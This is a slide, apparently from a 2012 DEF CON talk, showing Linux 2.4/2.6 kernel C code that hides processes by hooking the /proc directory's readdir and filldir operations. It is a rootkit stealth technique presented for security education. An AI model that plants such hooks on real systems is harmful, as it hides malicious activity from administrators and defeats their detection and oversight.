 Linux 2.4/2.6 Hiding Processes (and Files)
readdir_t o_proc_readdir;
filldir_t o_proc_filldir;
int n_proc_filldir ( void *__buf, const char *name, int namelen, loff_t offset, u64
ino, unsigned d_type ) {
char *endp;
if ( is_hidden_pid(simple_strtol(name, &endp, 10)) )
return 0;
return o_proc_filldir(__buf, name, namelen, offset, ino, d_type);
}
int n_proc_readdir ( struct file *file, void *dirent, filldir_t filldir ) {
o_proc_filldir = filldir;
return o_proc_readdir(file, dirent, &n_proc_filldir);
}
void hook_proc () {
struct file *filep;
filep = filp_open("/proc", O_RDONLY, 0);
o_proc_readdir = filep->f_op->readdir;
filep->f_op->readdir = &n_proc_readdir;
filp_close(filep, 0);
}
XX
DEF CON
VSR
Copyright © 2012 Virtual Security Research, LLC.
All Rights Reserved.